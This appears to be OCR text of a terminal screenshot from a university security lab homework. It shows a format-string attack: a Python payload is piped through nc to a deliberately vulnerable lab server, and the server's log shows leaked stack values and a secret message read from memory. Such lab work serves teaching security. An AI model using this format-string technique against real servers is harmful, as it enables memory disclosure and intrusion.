 PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
zsh - hw5
➜ hw5 git:(feature/hw5) ✗ task run_task2B
task: [run_task2B] echo $(python3 attack-code/task_2B_heap_data.py) | nc 10.9.0.
5 9090
^Ctask: Signal received: "interrupt"
task: Failed to run task "run_task2B": exit status 130
➜ hw5 git:(feature/hw5) ✗
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0xffc43760
server-10.9.0.5 | The secret message's address: 0x080b9008
server-10.9.0.5 | The target variable's address: 0x080ee068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 322 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xffc43688
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |�
11223344.00001000.080497c1.080ee320.080ef180.ffc43760.ffc43688
.080ee320.080ee000.ffc43728.08049982.ffc43760.00000000.00000064.0804994b.080ee32
0.0000049a.ffc438a2.ffc43760.080ee320.08754290.00000000.00000000.00000000.000000
00.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000
000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0000
0000.00000000.00000000.00000000.3269a300.080ee000.080ee000.ffc43d48.08049907.ffc
43760.00000142.000005dc.080ee320.00000000.00000000.00000000.ffc43e94.00000000.00
000000.00000000.00000142.A secret message
server-10.9.0.5 |
server-10.9.0.5 | The target variable's value (after): 0x11223344
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
zsh hw5
docker...
SH: cs487.cs.uic.edu feature/hw5* 0 0 0 -- NORMAL -- Ln 93, Col 3 Spaces: 4 UTF-8 LF Markdown